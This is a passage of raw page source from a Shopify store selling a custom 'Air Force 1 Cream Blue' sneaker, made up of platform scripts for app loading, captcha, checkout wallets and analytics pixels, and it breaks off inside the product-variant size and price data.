  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"682e0b52-6c1e-47bc-b05d-74b5d40d5767-1769902476","pageurl":"shecustomize.com\/products\/custom-air-force-1-cream-blue","u":"7900b4e9ab10","p":"product","rtyp":"product","rid":7730133631193};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1822884057","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655afef7031391b7e6b4834c\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213023961","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 3.5","untranslatedTitle":"US \/ MEN'S \/ 3.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213056729","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 4","untranslatedTitle":"US \/ MEN'S \/ 4"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213089497","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 4.5","untranslatedTitle":"US \/ MEN'S \/ 4.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213122265","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 5","untranslatedTitle":"US \/ MEN'S \/ 5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213155033","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 5.5","untranslatedTitle":"US \/ MEN'S \/ 5.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213187801","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 6","untranslatedTitle":"US \/ MEN'S \/ 6"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213220569","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 6.5","untranslatedTitle":"US \/ MEN'S \/ 6.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213253337","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 7","untranslatedTitle":"US \/ MEN'S \/ 7"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213286105","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 7.5","untranslatedTitle":"US \/ MEN'S \/ 7.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213318873","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 8","untranslatedTitle":"US \/ MEN'S \/ 8"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213351641","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 8.5","untranslatedTitle":"US \/ MEN'S \/ 8.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213384409","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 9","untranslatedTitle":"US \/ MEN'S \/ 9"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213417177","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 9.5","untranslatedTitle":"US \/ MEN'S \/ 9.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213449945","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 10","untranslatedTitle":"US \/ MEN'S \/ 10"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL 